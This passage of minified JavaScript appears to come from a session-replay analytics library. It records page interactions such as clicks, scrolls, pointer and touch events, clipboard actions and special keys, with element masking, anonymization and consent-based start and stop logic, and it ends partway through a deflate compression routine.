overflowed(${this.zi().length}/${this.jh})`),i}Dg(){return this.xg().batch}getCurrentRequestIndex(){return this.xg().metadata.requestIndex}}return s})();function FE(s,n){return s.metadata.pageNumber-n.metadata.pageNumber}function Ht(s,n=0){let t=Math.pow(10,n);return Math.round(s*t)/t}var $E=(()=>{class s{constructor(t,e){this.Ot=t,this.N=e,this.Bs=[{boundElement:window,type:"hashchange",listener:()=>this.hashChangeListener()},{boundElement:document,type:"visibilitychange",listener:()=>this.visibilityChangeListener()}]}onEvent(t){this.L=t}start(){this.wi(),this.triggerInitialEvents()}stop(){this.bi()}wi(){csArray.prototype.forEach.call(this.Bs,t=>pt(t))}bi(){csArray.prototype.forEach.call(this.Bs,t=>ft(t))}triggerInitialEvents(){this.hashChangeListener()}hashChangeListener(){let t={type:L.HASH_CHANGE,args:[this.N.anonymizePII(this.Ot.href)],date:P.now()};this.L(t)}visibilityChangeListener(){let t={type:L.VISIBILITY_CHANGE,args:[document.visibilityState],date:P.now()};this.L(t)}}return V([C("hashChange")],s.prototype,"hashChangeListener",null),V([C("visibilityChange")],s.prototype,"visibilityChangeListener",null),s})();function zE(s){if(!R(s))return null;let t=/iP(ad|hone|od).+Version\/(\d+)\..*Safari/i.exec(s);return t?Number(t[2]):null}var GE=!!window.chrome,qE=33,WE=(()=>{class s{constructor(){this.eventType="user",this.Bh=[],this.XT=[{type:"pointerup",listener:e=>this.pointerUpListener(e),boundElement:document},{type:"pointermove",listener:e=>this.pointerMoveListener(e),boundElement:document},{type:"pointerdown",listener:e=>this.pointerDownListener(e),boundElement:document}],this.KT=[{type:"touchstart",listener:e=>this.touchStartListener(e),boundElement:document},{type:"touchmove",listener:e=>this.touchMoveListener(e),boundElement:document},{type:"touchend",listener:e=>this.touchEndCancelListener(e),boundElement:document},{type:"touchcancel",listener:e=>this.touchEndCancelListener(e),boundElement:document}],this.Ga=[{type:"click",listener:e=>this.clickListener(e),boundElement:document},{type:"keyup",listener:e=>this.keyUpListener(e),boundElement:document},{type:"keydown",listener:e=>this.keyDownListener(e),boundElement:document},{type:"copy",listener:e=>this.copyListener(e),boundElement:document},{type:"cut",listener:e=>this.cutListener(e),boundElement:document},{type:"paste",listener:e=>this.pasteListener(e),boundElement:document},{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e)),boundElement:document},{type:"mouseover",listener:e=>this.mouseOverListener(e),boundElement:document}],this.Fh=[{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e))}];let t=zE(window.navigator.userAgent);(t===null||t&&t>=16)&&csArray.prototype.push.call(this.Fh,{type:"mouseover",listener:e=>this.mouseOverListener(e)}),this.de=new Ks((e,i)=>{switch(i){case"initial":case"added":this.wi(e);break;case"removed":this.bi(e);break}})}init(){this.JT(),this.QT(),this.ol()}onEvent(t){csArray.prototype.push.call(this.Bh,t)}ae(t,e=!1){csArray.prototype.forEach.call(this.Bh,i=>i(t,e))}start(){this.yh(),this.wi(document),this.de.observe()}stop(){this.bi(document),this.de.disconnect(),this.Bh=[]}QT(){this.ZT()&&csArray.prototype.push.call(this.Ga,...this.XT)}JT(){this.tA()&&csArray.prototype.push.call(this.Ga,...this.KT)}wi(t){gn(t)?csArray.prototype.forEach.call(this.Ga,e=>pt(e)):csArray.prototype.forEach.call(this.Fh,e=>{let i={type:e.type,listener:e.listener,boundElement:t};pt(i)})}bi(t){gn(t)?csArray.prototype.forEach.call(this.Ga,e=>ft(e)):csArray.prototype.forEach.call(this.Fh,e=>{let i={type:e.type,listener:e.listener,boundElement:t};ft(i)})}ZT(){return"PointerEvent"in window&&typeof window.PointerEvent=="function"}tA(){return"TouchEvent"in window&&typeof window.TouchEvent=="function"}yh(){this.eA()}eA(){let t=Hs.getScrollContainer()||document,e=nt(t),i=this.Lg(t);if(i.top!==0||i.left!==0){let r={type:L.SCROLL,args:[e,i.left,i.top],date:P.now()};this.ae(r,!0)}}Lg(t){return t===document?{top:window.pageYOffset,left:window.pageXOffset}:{top:t.scrollTop,left:t.scrollLeft}}scrollListener(t){if(D.isMaskedElement(t)||D.isMaskedElementChild(t))return;let e=nt(t),i=this.Lg(t),r={type:L.SCROLL,args:[e,i.left,i.top],date:P.now()};this.ae(r)}mouseOverListener(t){if(D.isMaskedElementChild(t.target))return;let e=nt(t.target),i={type:L.MOUSE_OVER,args:[e],date:P.now()};this.ae(i)}clickListener(t){let e=At(t);if(D.isMaskedElementChild(e))return;let i=nt(e),r={type:L.CLICK,args:[i],date:P.now()};this.ae(r)}keyUpListener(t){let e=At(t);if(D.isMaskedElementChild(e))return;let i=nt(e),r=this.V[t.key];if(r===void 0)return;let o={type:L.KEY_UP,args:[i,r],date:P.now()};this.ae(o)}keyDownListener(t){let e=At(t);if(D.isMaskedElementChild(e))return;let i=nt(e),r=this.V[t.key];if(r===void 0)return;let o={type:L.KEY_DOWN,args:[i,r],date:P.now()};this.ae(o)}copyListener(t){let e=At(t);if(D.isMaskedElementChild(e))return;let i=nt(e),r={type:L.CLIPBOARD_COMMAND,args:[i,Bs.COPY],date:P.now()};this.ae(r)}cutListener(t){let e=At(t);if(D.isMaskedElementChild(e))return;let i=nt(e),r={type:L.CLIPBOARD_COMMAND,args:[i,Bs.CUT],date:P.now()};this.ae(r)}pasteListener(t){let e=At(t);if(D.isMaskedElementChild(e))return;let i=nt(e),r={type:L.CLIPBOARD_COMMAND,args:[i,Bs.PASTE],date:P.now()};this.ae(r)}pointerUpListener(t){let e=At(t);if(D.isMaskedElementChild(e))return;let i=nt(e),r={type:L.POINTER_UP,args:[t.pointerId,t.pointerType,Ht(t.clientX,1),Ht(t.clientY,1),i,t.button],date:P.now()};this.ae(r)}pointerMoveListener(t){let e={type:L.POINTER_MOVE,args:[t.pointerId,t.pointerType,Ht(t.clientX,1),Ht(t.clientY,1)],date:P.now()};this.ae(e)}pointerDownListener(t){let e=At(t);if(D.isMaskedElementChild(e))return;let i=nt(e),r={type:L.POINTER_DOWN,args:[t.pointerId,t.pointerType,Ht(t.clientX,1),Ht(t.clientY,1),i,t.button,{pageX:Ht(t.pageX,1),pageY:Ht(t.pageY,1)}],date:P.now()};this.ae(r)}touchStartListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:L.TOUCH_START,args:[r.identifier,Ht(r.clientX,1),Ht(r.clientY,1)],date:P.now()};this.ae(o)}}touchMoveListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:L.TOUCH_MOVE,args:[r.identifier,Ht(r.clientX,1),Ht(r.clientY,1)],date:P.now()};this.ae(o)}}touchEndCancelListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:t.type==="touchend"?L.TOUCH_END:L.TOUCH_CANCEL,args:[r.identifier,Ht(r.clientX,1),Ht(r.clientY,1)],date:P.now()};this.ae(o)}}ol(){this.V={},this.V[" "]=W.SPACE,this.V.Spacebar=W.SPACE,this.V.Backspace=W.BACKSPACE,this.V.Enter=W.ENTER,this.V.Delete=W.DELETE,this.V.ArrowUp=W.ARROWUP,this.V.ArrowDown=W.ARROWDOWN,this.V.ArrowLeft=W.ARROWLEFT,this.V.ArrowRight=W.ARROWRIGHT,this.V.Up=W.ARROWUP,this.V.Down=W.ARROWDOWN,this.V.Left=W.ARROWLEFT,this.V.Right=W.ARROWRIGHT,this.V.CapsLock=W.CAPSLOCK,this.V.Shift=W.SHIFT,this.V.Tab=W.TAB,this.V.Escape=W.ESCAPE,this.V.Esc=W.ESCAPE,this.V.End=W.END,this.V.Alt=W.ALT,this.V.Control=W.CTRL,this.V.Meta=W.META}}return V([Et("RecordingPageEvents.start")],s.prototype,"start",null),V([C("scroll")],s.prototype,"scrollListener",null),V([C("mouseOver"),ct(),Sf()],s.prototype,"mouseOverListener",null),V([C("click"),ct()],s.prototype,"clickListener",null),V([C("Event handler type: keyup")],s.prototype,"keyUpListener",null),V([C("Event handler type: keydown")],s.prototype,"keyDownListener",null),V([C("Event handler type: copy")],s.prototype,"copyListener",null),V([C("Event handler type: cut")],s.prototype,"cutListener",null),V([C("Event handler type: paste")],s.prototype,"pasteListener",null),V([C("Event handler type: pointerup"),ct()],s.prototype,"pointerUpListener",null),V([C("Event handler type: pointermove"),ct(),Oi({wait:qE})],s.prototype,"pointerMoveListener",null),V([C("Event handler type: pointerdown"),ct()],s.prototype,"pointerDownListener",null),V([C("Event handler type: touchstart"),ct()],s.prototype,"touchStartListener",null),V([C("Event handler type: touchmove"),ct()],s.prototype,"touchMoveListener",null),V([C("Event handler type: touchend-cancel"),ct()],s.prototype,"touchEndCancelListener",null),s})(),YE=(()=>{class s{constructor(){}onScannedAsset(t){this.qa=t}scanCssString(t){this.$h(di(t))}scanElement(t,e){D.getMaskedElementDetails(t).state!==D.MaskedElementState.NotMasked||e&&D.isMaskedAttribute(t,e)||(Ai(t)?this.sA(t):eo(t)?this.iA(t,e):(this.nA(t,e),this.rA(t,e),this.oA(t,e)))}iA(t,e){var i;if((!e||e==="href")&&t.href){let o={assetId:((i=t.sheet)===null||i===void 0?void 0:i.href)||t.href,assetBasePath:window.location.href,assetRawPath:ol(t)};this.qa({type:"stylesheet",asset:o})}}sA(t){var e;let i=new Set;if(t.textContent)for(let o of di(t.textContent))i.add(o);let r;try{r=(e=t.sheet)===null||e===void 0?void 0:e.cssRules}catch(o){o.name==="SecurityError"||o.name==="InvalidAccessError"||H.error(o.message)}if(r)for(let o=0;o<r.length;o++){let c=r.item(o).cssText;for(let l of di(c))i.add(l)}this.$h(Le(i))}zh(t){return!this.aA(t)&&!ee(t)&&!jd(t)}nA(t,e){if(sd(t)||ed(t)){if(!e||e==="src"){let i=t.getAttribute("src");if(i&&this.zh(i)){let r={assetId:t.src,assetRawPath:i,assetBasePath:window.location.href};this.qa({type:"asset",asset:r})}}(!e||e==="srcset")&&t.srcset&&this.cA(t.srcset)}}rA(t,e){if(t.nodeType!==1){lt.warn(`StaticResourceUrlTracker: Wrong element nodeType: ${t==null?void 0:t.nodeName}/${t.nodeType}`);return}if(t.hasAttribute&&(!e||e==="style")&&t.hasAttribute("style")){let i=t.getAttribute("style");if(typeof i=="string")this.scanCssString(i);else throw new Error("Unexpected style: "+t.outerHTML)}}cA(t){this.$h(Ro(t))}oA(t,e){if((od(t)||ad(t)||cd(t))&&(!e||e==="href"||e==="xlink:href")){let i=t.getAttribute("href")||t.getAttribute("xlink:href");if(i&&this.zh(i)){let r={assetId:ve(i),assetRawPath:i,assetBasePath:window.location.href};this.qa({type:"asset",asset:r})}}}$h(t){return csArray.prototype.forEach.call(csArray.prototype.map.call(csArray.prototype.filter.call(t,e=>this.zh(e)),e=>({rawUrl:e,absoluteUrl:ve(e)})),e=>{let i={assetId:e.absoluteUrl,assetBasePath:window.location.href,assetRawPath:e.rawUrl};this.qa({type:"asset",asset:i})})}aA(t){return/^https:\/\/\w+:\w+@/.test(t)}}return s})(),XE=30,KE=0,Ul=(()=>{class s{constructor(t,e=XE,i=KE){this.lA=t,this.hA=e,this.uA=i,this.qe=new bi,this.Be=!1,this.Gh=0,this.Ug=()=>{for(this.Gh=0;this.qe.length;){if(this.Gh>=this.hA){csSetTimeout(this.Ug,this.uA);return}let r=P.elapsed(),o=this.qe.pop();if(!o)break;this.runTask(o);let c=P.elapsed()-r;this.Gh+=c}this.Be=!1}}schedule(t,e=!1){if(!this.lA||e){t();return}mt.general.pendingTasks.increase(),this.qe.push(t),this.dA()}dA(){this.Be||(this.Be=!0,csSetTimeout(()=>{this.Ug()}))}runTask(t){mt.general.pendingTasks.decrease(),t()}runPendingTasks(){this.qe.forEach(t=>{this.runTask(t)}),this.qe.clear()}clearQueue(){mt.general.pendingTasks.clear(),mt.mutations.pendingMutations.clear(),this.qe.clear()}isEmpty(){return this.qe.length===0}}return V([C("TaskScheduler"),Et("runTask")],s.prototype,"runTask",null),V([Et("runPendingTasks")],s.prototype,"runPendingTasks",null),s})(),JE=(()=>{class s{constructor(){this.F=!1,this.Vg=new To(t=>t.type==="cssRuleInserted"&&this.pA(t)),this.fA=Cn(t=>{this.F&&t.length>0&&this.C.schedule(()=>q(t,e=>this.Qr.scanElement(e)))}),this.gA=({type:t,asset:e})=>{var i,r,o;t==="stylesheet"&&((i=this.mA)===null||i===void 0||i.call(this,e)),(r=this.yA)===null||r===void 0||r.call(this,e);let c={date:P.now(),type:L.STATIC_RESOURCE_URL,args:[e.assetId]};(o=this.L)===null||o===void 0||o.call(this,c)},this.C=new Ul(!0,30,0),this.jr=new Ml(t=>this.EA(t)),this.D=new re(t=>this.Oo(t)),this.Qr=new YE,this.Qr.onScannedAsset(this.gA)}onEvent(t){this.L=t}onAsset(t){this.yA=t}onStyleSheetFound(t){this.mA=t}start(){this.F||(this.F=!0,this.Vg.observe(),this.jr.observe(),this.D.observe())}stop(){this.F&&(this.Vg.disconnect(),this.jr.disconnect(),this.D.disconnect(),this.F=!1)}pA(t){!t.rule||!this.F||this.Qr.scanCssString(t.rule)}EA(t){this.F&&D.getMaskedElementDetails(t).state===D.MaskedElementState.NotMasked&&this.fA.push(t)}Oo(t){csSetTimeout(()=>{for(let e of t)switch(e.type){case"attributes":this.Qr.scanElement(e.target,e.attributeName);break;case"characterData":this.SA(e.target);break;case"childList":}})}SA(t){fn(t)&&csNodeparentNode.apply(t)&&Ai(csNodeparentNode.apply(t))&&this.Qr.scanCssString(t.data)}}return s})(),QE="csPersisted",cc="v2/recording",ZE=["isRecording"],Vl=["replay:resourceManager:enableForOnlineResource:nextPageviewOnly","cssrm:onlineAssets:activateForNextPageview"],tS=["replay:resourceManager:getStatus","cssrm:getStatus"],eS=(()=>{class s{constructor(t,e,i,r,o,c,l,h,f,d,E,m,S,O,M,v,_,N,k,T,B,et){this.Fs=t,this.R=e,this.f=i,this.Le=r,this.E=o,this.N=c,this.G=l,this.ue=h,this.ge=f,this.pt=d,this.fe=E,this.ft=m,this.S=S,this.Zs=O,this.jg=M,this.ne=v,this.Mt=_,this.Z=N,this.kn=k,this.it=T,this.vA=B,this.ot=et}init(){var t,e;let i=[],r=[];csArray.prototype.push.call(r,new Iy),this.Zr=new Ny(this.it.shouldUseAnonymization(),this.f.whitelistedAttributes,this.N,this.f.anonymizeDigits),this.Gi();let o=new uE(QE);this._A(o),this.j=new BE(()=>{var N;return((N=this.R.getSession())===null||N===void 0?void 0:N.pageNumber)||0});let c=new JE;csArray.prototype.push.call(i,c),this.f.useStaticResourceManager&&Br.isSupported()&&(this.Wt=new Br,this.De=new pE,this.Hg=new LE(this.De,this.f.getStaticResourceManagerUri(),this.Le),this.jg.addListener(this.Hg),csArray.prototype.push.call(r,this.Wt));let l=new qs(this.Le,{getRequestParameters:()=>({let:this.recordingService.getRecordingLastEventTimestamp()})},{getRequestParameters:()=>({rst:this.recordingService.getRecordingStartTimestamp()})},{getRequestParameters:()=>({rt:csArray.prototype.join.call(this.R.getCollectStates(),",")})}),h=new fo(`${this.f.getRecordingUri()}/${cc}`);csArray.prototype.push.call(r,this.Zr),csArray.prototype.push.call(r,new Vy(this.Z)),csArray.prototype.push.call(r,new jy),this.qi=new WE,this.qi.init(),csArray.prototype.push.call(i,this.qi),this.xt=new kE(o,h,this.W),csArray.prototype.push.call(i,new $E(window.location,this.N));let f=new Cy,d=new Fy,E=new zy,m=new Wy(this.ot),S=new Xy,O=[d,this.ue,f,new PE(csArray.prototype.filter.call(i,N=>N)),S,new Ky,new tE,m,E];this.f.textVisibilityEnabled&&se.isSupported()&&(this.to=new Oy,csArray.prototype.push.call(O,this.to)),this.f.jsErrorsEnabled&&(this.Va=new eE,this.wA=new sE(N=>this.ge.anonymize(N)),this.cs=new IE(this.Va),csArray.prototype.push.call(O,this.Va),csArray.prototype.push.call(r,this.wA)),!((e=this.f.customErrors)===null||e===void 0)&&e.enabled&&(this.f.customErrors.consoleMessageLogLevels&&this.f.customErrors.consoleMessageLogLevels.length>0&&(this.bA=new iE({consoleMessageLevels:this.f.customErrors.consoleMessageLogLevels,validHostnames:this.f.hostnames}),this.TA=new nE(N=>(N.message=this.vA.anonymize(N.message),N)),csArray.prototype.push.call(O,this.bA),csArray.prototype.push.call(r,this.TA)),this.ls=new CE);let M=new cE(O,r),v=new RE(M,this.S,this.De,this.cs,this.ls),_=[f,d,E,m,S];this.recordingService=new ME(this.f,this.j,l,this.G,this.R,this.ge,this.pt,this.fe,this.ot,this.W,this.xt,h,v,i,_,this.Wt,this.kn,this.cs,this.ls),this.Zs.addListener(this.recordingService),this.jg.addListener(this.recordingService),this.recordingService.init(),this.E.register(ZE,()=>this.R.isReplayRecorded()&&!this.ne.isUrlExcludedForSessionReplay()),this.E.register(Vl,()=>{this.recordingService.activateOnlineAssetsOnNextPageview(),this.S.emitRecordingContextChange()}),this.E.register(tS,()=>this.recordingService.getStaticResourceManagerStatus()),this.eo=new dE(this.S,this.R),this.Zs.addListener(this.eo),this.Fs.enableRecordingContext(this.recordingService,this.R,this.eo),this.qh()}onAfterNaturalPageView(){var t;this.ne.isUrlExcludedForSessionReplay()?this.recordingService.resetOnlineAssetsOnPageview():this.recordingService.updateOnlineAssetsOnPageview(),(t=this.Hg)===null||t===void 0||t.initState()}onStartTracking(){this.xt.recover(),this.Gi(),this.R.isReplayRecorded()&&!this.ne.isUrlExcludedForSessionReplay()&&(this.R.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.Wh())}onArtificialPageViewEnd(){this.R.isReplayRecorded()&&!this.ne.isUrlExcludedForSessionReplay()&&!this.R.isTemporarilyRecorded()&&this.xt.sendLastMessageBeacon(),this.recordingService.clearStates()}onAfterArtificialPageView(){this.Gi(),this.R.isReplayRecorded()&&!this.ne.isUrlExcludedForSessionReplay()?(this.R.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.recordingService.updateOnlineAssetsOnPageview(),this.AA()):(this.recordingService.resetOnlineAssetsOnPageview(),this.xn())}onBeforeSessionRenewal(){this.recordingService.clearStates(),this.xn()}onOptout(){this.xn(),this.recordingService.onOptOut()}onReplayUnanonymizationConsentGranted(){this.Gi(),this.recordingService.triggerUnanonymizationConsentGranted(),this.S.emitRecordingContextChange()}onReplayUnanonymizationConsentWithdrawn(){this.Gi(),this.recordingService.triggerUnanonymizationConsentWithdrawn(),this.S.emitRecordingContextChange()}onCollectStateChange(t,e){t===U.QUOTA_REACHED||t===U.ANALYTICS_ONLY&&e===Wt.ETR_OFF?(this.recordingService.clearEvents(),this.xn()):(this.W.setQueryParams({rt:csArray.prototype.join.call(this.R.getCollectStates(),",")}),this.recordingService.allowSendingEventsFromQuotaService(),this.recordingService.pushEvents(),this.eo.onCollectStateChange(t,e))}onInitialDomStart(){this.recordingService.blockSendingEventsFromSerialization(),this.xt.blockSendingLastMessage()}onInitialDomDone(t){this.recordingService.allowSendingEventsFromSerialization(),this.recordingService.addInitialDom(t),this.xt.allowSendingLastMessage(),this.qi.start(),this.recordingService.pushEvents(),G.counters.longTasks.count>0&&G.counters.longTasks.flush(),G.counters.tasks.count>0&&G.counters.tasks.flush()}onAfterReplayRecordingConsentGranted(){this.R.isReplayRecorded()&&!this.ne.isUrlExcludedForSessionReplay()&&(this.R.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.Wh(),this.recordingService.triggerRecordingForSessionGranted())}onAfterReplayRecordingConsentWithdrawn(){this.recordingService.isRecording()&&(this.recordingService.triggerRecordingForSessionWithdrawn(),this.recordingService.clearStates(),this.xn())}qh(){var t,e,i,r;if(!((e=(t=this.f.experimental.sessionReplay)===null||t===void 0?void 0:t.shadowRoot)===null||e===void 0)&&e.filterByHostSelector){let o=(r=(i=this.f.experimental.sessionReplay)===null||i===void 0?void 0:i.shadowRoot)===null||r===void 0?void 0:r.filterByHostSelector;q(o,c=>{Nt(c)&&re.setShadowRootFilter(l=>{try{return Yt.call(l.host,c)}catch{return!1}})})}}Wh(){this.recordingService.start(),this.xt.start(),this.S.emitRecordingContextChange()}xn(){this.recordingService.stop(),this.xt.stop(),this.S.emitRecordingContextChange()}AA(){this.xn(),this.Wh()}_A(t){let e="byteArray";this.W=this.Mt.create(`${this.f.getRecordingUri()}/${cc}`,!0,e,t,["rt","v","pid","pn","sn","uu"])}Gi(){var t;let e=this.it.shouldUseAnonymization();this.Zr.setAnonymization(e),(t=this.to)===null||t===void 0||t.setAnonymization(e)}}return V([Et("Recording.onStartTracking")],s.prototype,"onStartTracking",null),V([Et("onInitialDomDone")],s.prototype,"onInitialDomDone",null),s})(),sS=(()=>{class s{constructor(t,e){this.he=t,this.f=e,this.Bg=!1}enableRecordingContext(t,e,i){this.Bg=!0,this.Cn=t,this.R=e,this.eo=i}getRecordingContext(){var t,e,i;if(!this.Bg)return{isRecording:!1,recordingStartTimestamp:0,etrState:Wt.ETR_OFF,etrStatus:te.ETR_DISABLED,collectState:U.ANALYTICS_ONLY};let r=this.R.getSession();return{isRecording:this.Cn.isRecording(),useAnonymization:this.he.getSensitiveStatus().useAnonymization,enableOnlineResources:(t=this.Cn.getStaticResourceManagerStatus())===null||t===void 0?void 0:t.onlineAssets.activated,enableOnlineResourcesOnNextPageview:(e=this.Cn.getStaticResourceManagerStatus())===null||e===void 0?void 0:e.onlineAssets.enabledOnNextPageview,recordingStartTimestamp:parseInt(this.Cn.getRecordingStartTimestamp(),10),etrState:this.f.malkaEtrEnabled?Wt.ETR_ON:Wt.ETR_OFF,etrStatus:this.eo.getEtrStatus(r),collectState:(i=r==null?void 0:r.collectState)!==null&&i!==void 0?i:U.ANALYTICS_ONLY}}}return s})(),_i=(()=>{class s{static isRecordingSupported(){return"MutationObserver"in window&&"visibilityState"in document}static isAsyncSerializationSupported(){return"Promise"in window&&"findIndex"in csArray.prototype}}return s})(),iS=(()=>{let s;return function(n){n.COMPRESSION_DISABLED="compressionDisabled"}(s||(s={})),s})(),nS=(()=>{class s{constructor(){}static init(t){(!this.Yh||t!==void 0)&&this.initFlags(t)}static initFlags(t=document.cookie){var e;let i=(e=/_cs_debug=((\w|\.|\:|=)+)/g.exec(t))===null||e===void 0?void 0:e[1];if(this.Yh=new Map,i){let r=csString.prototype.split.call(i,".");for(let o=0;o<r.length;o++){let[c,l]=csString.prototype.split.call(r[o],"=");this.Yh.set(c,l||"true")}}}static getBoolean(t){let e=this.getString(t);return e!=null&&e!=="false"&&parseInt(e)!==0}static getString(t){var e;return this.init(),(e=this.Yh)===null||e===void 0?void 0:e.get(t)}static isCompressionEnabled(){return!this.getBoolean(iS.COMPRESSION_DISABLED)}static Log(t){return(e,i,r)=>{var o;let c=i.toString(),l=`${(o=e.constructor)===null||o===void 0?void 0:o.name}.${c}`,h=r.value;rS(s.getString("debugLog"),t)&&(r.value=function(...f){return console.log(l,...f),h.bind(this)(...f)})}}}return s})();function rS(s,n){var t;return s==null?!1:s===n||!!(!((t=csString.prototype.match.call(s,new csRegExp("(^|,)("+n+")(,|$)")))===null||t===void 0)&&t.length)}function lc(){function i(a){let p=a.length;for(;--p>=0;)a[p]=0}let r=0,o=1,c=2,l=3,h=258,f=29,d=256,E=d+1+f,m=30,S=19,O=2*E+1,M=15,v=16,_=7,N=256,k=16,T=17,B=18,et=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),ot=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),jt=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),xt=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),b=512,x=new Array((E+2)*2);i(x);let j=new Array(m*2);i(j);let F=new Array(b);i(F);let gt=new Array(h-l+1);i(gt);let Mt=new Array(f);i(Mt);let ae=new Array(m);i(ae);function Ae(a,p,g,y,u){this.static_tree=a,this.extra_bits=p,this.extra_base=g,this.elems=y,this.max_length=u,this.has_stree=a&&a.length}let ls,zt,Kt;function Re(a,p){this.dyn_tree=a,this.max_code=0,this.stat_desc=p}let Li=a=>a<256?F[a]:F[256+(a>>>7)],hs=(a,p)=>{a.pending_buf[a.pending++]=p&255,a.pending_buf[a.pending++]=p>>>8&255},kt=(a,p,g)=>{a.bi_valid>v-g?(a.bi_buf|=p<<a.bi_valid&65535,hs(a,a.bi_buf),a.bi_buf=p>>v-a.bi_valid,a.bi_valid+=g-v):(a.bi_buf|=p<<a.bi_valid&65535,a.bi_valid+=g)},Jt=(a,p,g)=>{kt(a,g[p*2],g[p*2+1])},Ui=(a,p)=>{let g=0;do g|=a&1,a>>>=1,g<<=1;while(--p>0);return g>>>1},Vi=a=>{a.bi_valid===16?(hs(a,a.bi_buf),a.bi_buf=0,a.bi_valid=0):a.bi_valid>=8&&(a.pending_buf[a.pending++]=a.bi_buf&255,a.bi_buf>>=8,a.bi_valid-=8)},Lo=(a,p)=>{let g=p.dyn_tree,y=p.max_code,u=p.stat_desc.static_tree,A=p.stat_desc.has_stree,w=p.stat_desc.extra_bits,I=p.stat_desc.extra_base,J=p.stat_desc.max_length,$,Gt,Ge,at,gs,Ms,Yi=0;for(at=0;at<=M;at++)a.bl_count[at]=0;for(g[a.heap[a.heap_max]*2+1]=0,$=a.heap_max+1;$<O;$++)Gt=a.heap[$],at=g[g[Gt*2+1]*2+1]+1,at>J&&(at=J,Yi++),g[Gt*2+1]=at,!(Gt>y)&&(a.bl_count[at]++,gs=0,Gt>=I&&(gs=w[Gt-I]),Ms=g[Gt*2],a.opt_len+=Ms*(at+gs),A&&(a.static_len+=Ms*(u[Gt*2+1]+gs)));if(Yi!==0){do{for(at=J-1;a.bl_count[at]===0;)at--;a.bl_count[at]--,a.bl_count[at+1]+=2,a.bl_count[J]--,Yi-=2}while(Yi>0);for(at=J;at!==0;at--)for(Gt=a.bl_count[at];Gt!==0;)Ge=a.heap[--$],!(Ge>y)&&(g[Ge*2+1]!==at&&(a.opt_len+=(at-g[Ge*2+1])*g[Ge*2],g[Ge*2+1]=at),Gt--)}},kn=(a,p,g)=>{let y=new Array(M+1),u=0,A,w;for(A=1;A<=M;A++)y[A]=u=u+g[A-1]<<1;for(w=0;w<=p;w++){let I=a[w*2+1];I!==0&&(a[w*2]=Ui(y[I]++,I))}},Uo=()=>{let a,p,g,y,u,A=new Array(M+1);for(g=0,y=0;y<f-1;y++)for(Mt[y]=g,a=0;a<1<<et[y];a++)gt[g++]=y;for(gt[g-1]=y,u=0,y=0;y<16;y++)for(ae[y]=u,a=0;a<1<<ot[y];a++)F[u++]=y;for(u>>=7;y<m;y++)for(ae[y]=u<<7,a=0;a<1<<ot[y]-7;a++)F[256+u++]=y;for(p=0;p<=M;p++)A[p]=0;for(a=0;a<=143;)x[a*2+1]=8,a++,A[8]++;for(;a<=255;)x[a*2+1]=9,a++,A[9]++;for(;a<=279;)x[a*2+1]=7,a++,A[7]++;for(;a<=287;)x[a*2+1]=8,a++,A[8]++;for(kn(x,E+1,A),a=0;a<m;a++)j[a*2+1]=5,j[a*2]=Ui(a,5);ls=new Ae(x,et,d+1,E,M),zt=new Ae(j,ot,0,m,M),Kt=new Ae(new Array(0),jt,0,S,_)},Dn=a=>{let p;for(p=0;p<E;p++)a.dyn_ltree[p*2]=0;for(p=0;p<m;p++)a.dyn_dtree[p*2]=0;for(p=0;p<S;p++)a.bl_tree[p*2]=0;a.dyn_ltree[N*2]=1,a.opt_len=a.static_len=0,a.last_lit=a.matches=0},xn=a=>{a.bi_valid>8?hs(a,a.bi_buf):a.bi_valid>0&&(a.pending_buf[a.pending++]=a.bi_buf),a.bi_buf=0,a.bi_valid=0},nh=(a,p,g,y)=>{xn(a),y&&(hs(a,g),hs(a,~g)),a.pending_buf.set(a.window.subarray(p,p+g),a.pending),a.pending+=g},Vo=(a,p,g,y)=>{let u=p*2,A=g*2;return a[u]<a[A]||a[u]===a[A]&&y[p]<=y[g]},Ln=(a,p,g)=>{let y=a.heap[g],u=g<<1;for(;u<=a.heap_len&&(u<a.heap_len&&Vo(p,a.heap[u+1],a.heap[u],a.depth)&&u++,!Vo(p,y,a.heap[u],a.depth));)a.heap[g]=a.heap[u],g=u,u<<=1;a.heap[g]=y},jo=(a,p,g)=>{let y,u,A=0,w,I;if(a.last_lit!==0)do y=a.pending_buf[a.d_buf+A*2]<<8|a.pending_buf[a.d_buf+A*2+1],u=a.pending_buf[a.l_buf+A],A++,y===0?Jt(a,u,p):(w=gt[u],Jt(a,w+d+1,p),I=et[w],I!==0&&(u-=Mt[w],kt(a,u,I)),y--,w=Li(y),Jt(a,w,g),I=ot[w],I!==0&&(y-=ae[w],kt(a,y,I)));while(A<a.last_lit);Jt(a,N,p)},Un=(a,p)=>{let g=p.dyn_tree,y=p.stat_desc.static_tree,u=p.stat_desc.has_stree,A=p.stat_desc.elems,w,I,J=-1,$;for(a.heap_len=0,a.heap_max=O,w=0;w<A;w++)g[w*2]!==0?(a.heap[++a.heap_len]=J=w,a.depth[w]=0):g[w*2+1]=0;for(;a.heap_len<2;)$=a.heap[++a.heap_len]=J<2?++J:0,g[$*2]=1,a.depth[$]=0,a.opt_len--,u&&(a.static_len-=y[$*2+1]);for(p.max_code=J,w=a.heap_len>>1;w>=1;w--)Ln(a,g,w);$=A;do 